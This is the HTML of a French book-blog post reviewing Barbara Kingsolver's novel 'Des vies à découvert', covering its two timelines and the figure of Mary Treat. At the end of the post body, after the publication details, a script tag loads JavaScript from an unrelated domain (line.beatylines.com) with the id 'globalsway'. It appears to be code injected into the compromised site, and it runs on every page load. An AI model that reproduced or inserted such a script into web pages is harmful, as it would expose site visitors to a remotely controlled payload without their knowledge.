

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2020/11/04/lola-lit-des-vies-a-decouvert/
body_size: 11272
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola lit Des vies à découvert | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2020%2F11%2F04%2Flola-lit-des-vies-a-decouvert%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2020%2F11%2F04%2Flola-lit-des-vies-a-decouvert%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/7157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2020/11/04/lola-lit-des-vies-a-decouvert/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=7157' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-7157 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-7157" class="post-7157 post type-post status-publish format-standard hentry category-livres tag-barbara-kingsolver tag-darwin tag-edition-rivages tag-martine-aubert tag-mary-treat tag-rentree-litteraire-2020 tag-theorie-de-levolution">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2020/11/04/lola-lit-des-vies-a-decouvert/" rel="bookmark">Lola lit Des vies à découvert</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2020/11/04/lola-lit-des-vies-a-decouvert/" title="19 h 42 min" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-04T19:42:29+01:00">4 novembre 2020</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2020/11/04/lola-lit-des-vies-a-decouvert/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p style="text-align: justify;"><img decoding="async" class="alignleft  wp-image-7159" src="https://www.levoyagedelola.com/wp-content/uploads/2020/11/desviesàdécouvert-205x300.jpg" alt="" width="179" height="262" srcset="https://www.levoyagedelola.com/wp-content/uploads/2020/11/desviesàdécouvert-205x300.jpg 205w, https://www.levoyagedelola.com/wp-content/uploads/2020/11/desviesàdécouvert.jpg 250w" sizes="(max-width: 179px) 100vw, 179px" />Une maison victorienne du New Jersey est le lien entre les deux familles que nous dépeint Barbara Kingsolver. 150 années séparent Thatcher Greenwood et Mary Treat scientifiques progressistes, de la famille Knox, issue de la classe moyenne.</p>
<p style="text-align: justify;">En cette année 2016, la maison de Willa se délabre et nécessite de gros travaux que le salaire de son mari Iano prof à l&rsquo;université, ne peut supporter. De plus son fils vient de perdre sa femme en couches et revient s&rsquo;installer chez ses parents avec son bébé. Willa, petit soldat, se bat pour son foyer, se démène, s&rsquo;occupe de son désagréable beau-père impotent qui vit avec eux, tente de surmonter chaque obstacle, chaque crise du quotidien, elle porte son petit monde à bout de bras, tout en se désolant de l&rsquo;ascension de Trump.</p>
<p style="text-align: justify;">De leur côté, en 1871, Mary et Thatcher, proches des travaux de Darwin, essaient de se faire entendre par la communauté scientifique pour développer sa fameuse Théorie de l&rsquo;Evolution. L&rsquo;auteur choisit de mettre en scène un personnage existant : Mary Treat, chercheuse naturaliste, entomologiste et botaniste des plus importantes de son époque, dont les travaux ont été reconnus par Darwin (himself) et d&rsquo;autres scientifiques émérites qui louaient sa rigueur et sa grande expertise dans l&rsquo;observation et l&rsquo;analyse des insectes et autres organismes vivants.</p>
<p style="text-align: justify;">Ce qui lie Mary et Willa, en plus de leur maison, c&rsquo;est le courage qui leur donne la force de se battre. Elles ne sont pas si différentes et leurs histoires pas si éloignées, d&rsquo;ailleurs si chacune a son chapitre, les mots qui terminent ceux de Mary forment les titres de ceux de Willa, comme une guirlande, une corde qui relie leur destin de femmes. Un roman intéressant, très bien documenté, pas si facile à lire si on veut prendre le temps de s&rsquo;interroger sur tous les sujets abordés par l&rsquo;auteur.</p>
<p style="text-align: justify;">Merci à <a href="http://babelio.com" target="_blank" rel="noopener noreferrer">Babelio</a> et aux <a href="https://www.payot-rivages.fr/" target="_blank" rel="noopener noreferrer">Editions Rivages</a></p>
<hr />
<p><em>Des vies à découvert /  Barbara Kingsolver &#8211; Edition Rivages &#8211; 576 pages </em></p>
<p><em>traduit de l&rsquo;anglais/Etats-Unis par Martine Aubert &#8211; Titre original : Unsheltered</em></p>
<p>&nbsp;<script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/barbara-kingsolver/" rel="tag">Barbara Kingsolver</a>, <a href="https://www.levoyagedelola.com/tag/darwin/" rel="tag">Darwin</a>, <a href="https://www.levoyagedelola.com/tag/edition-rivages/" rel="tag">Edition Rivages</a>, <a href="https://www.levoyagedelola.com/tag/martine-aubert/" rel="tag">Martine Aubert</a>, <a href="https://www.levoyagedelola.com/tag/mary-treat/" rel="tag">Mary Treat</a>, <a href="https://www.levoyagedelola.com/tag/rentree-litteraire-2020/" rel="tag">Rentrée Littéraire 2020</a>, <a href="https://www.levoyagedelola.com/tag/theorie-de-levolution/" rel="tag">Théorie de l'Evolution</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2020/10/14/lola-lit-les-roches-rouges/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit Les roches rouges</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2020/11/04/lola-lit-frangines/" rel="next">Lola lit Frangines <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
